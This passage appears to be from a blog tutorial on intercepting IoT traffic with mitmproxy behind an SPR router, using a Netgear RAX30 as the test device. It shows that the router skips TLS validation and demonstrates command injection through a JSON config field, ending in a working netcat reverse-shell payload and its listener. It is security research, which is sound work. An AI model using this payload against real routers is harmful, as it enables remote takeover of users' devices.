
Pick a Site Forward action. We'll pick the one on the left which forwards all ports but the one on the right works also
-
Complete the rule, filling out the container IP as the destination. In this example, traffic destined for
www.asdf.comwill be redirected to172.19.0.2which is the mitmproxy container.
Using mitmproxy
When the target device visits www.asdf.com it should populate on the mitmproxy web interface.
Monitoring a Netgear RAX30
Now that we've verified it's working correctly, lets use mitmproxy to test out the netgear router.

We've plugged the Netgear into SPR as a wired client. Now lets set up the PFW rule for it.
After the router goes online, we soon see the Netgear reaching out to an HTTPS website, totally ignoring that we don't have a valid TLS certificate for the domain. Oops!

Later on, when fetching DeviceFeatureSettingConfig.json, it's possible to inject commands
{
    "errorCode": null,
    "message": null,
    "status": 1,
    "url": "http://test.com/rax30/app$(id)`touch /tmp/hi2`/url"
}
On a UART console on the router we can verify that our commands are running.
12022-10-25 07:07:54J... Uninitializing uAL.
[2022-10-25 07:07:54]... Uninitializing FW Check Library...Done
https://http.fw.updates1.netgear.com/rax30/app id $(id)sh: id: not found
Pathsh: id: not found
/bin/smd::371.761:error:validateAppLaunchedMsg:888:dInfofor getdb alreae
sh: id: not found
PerformFwCheck status
=1
ntgr_ra_iot:10
#
 =
create node[productFamily] = [router]
create node[modelName] = (RAX30]

create node[hwRevision] = [R2.0B]
create node[stage] = [qa]
l
create parent node[deviceInfo]
create node[macAddress] = [6c:cd:d6:4c:3a:64]

create node[serialNumber] = [6L131AWS02A54]
create node[eventType] = [2]
create node[epochTimeStamp]
= [1666710477888]

create node[timeZoneOffset] = [-08:00]
create parent node[firmware]

create node[fwVersion] = [V1.0.7.78]
create node[fwLastUpdate]=[2022_03.04_03:16:53]

create node[ fwLastChecked] = (2022 10.25 07:07:57]
cat: can't open
/tmp/ATS_ntpResult': No such file or directory
We can then convert the injection into a connect-back shell with the following URL.
"url": "https://http.$(mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1 | nc 192.168.2.2 4040 > /tmp/f)"
And from the attacker's box,
$ nc -vv -l 4040
BusyBox v1.31.1 (2022-05-11 10:37:23 CST) built-in shell (ash)
Enter "help" for a list of built-in commands

##
If you'd like to learn more about this flaw, a writeup of the vulnerability was made by Starlabs SG.
A Note on Transparent Sockets
If you'd like to run mitmproxy inside your own containers, there's one thing to know about the firewall rules that container needs.
The container uses DNAT rules to redirect traffic routing out to :80/:443 to MITMProxy on :9999.
If the target is reaching out to a port other than 80/443, the site forwarding feature in PFW can be set to redirect port numbers.
#!/bin/bash

nft -f - << EOF
table inet nat {
        chain prerouting {
                type nat hook prerouting priority filter; policy accept;
                tcp dport { 80, 443 } dnat ip to 127.0.0.1:9999
        }
}
EOF

mitmweb -p 9999 -m transparent --web-host 0.0.0.0